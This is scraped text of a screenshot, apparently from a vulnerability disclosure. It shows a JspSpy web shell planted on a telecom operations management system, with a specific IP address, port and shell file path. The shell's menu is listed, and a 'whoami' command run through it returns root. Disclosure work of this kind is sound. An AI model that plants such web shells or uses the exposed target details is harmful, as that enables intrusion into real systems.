 铁通运维作业管理系统 JspSpy Codz By - Ninty
222.41.148.203:8989/tietongyunwei/files/1431617410160.jsp
222.41.148.203:8989 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /opt/apache-tomcat-6.0.36/webapps/tietongyunwei/files/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org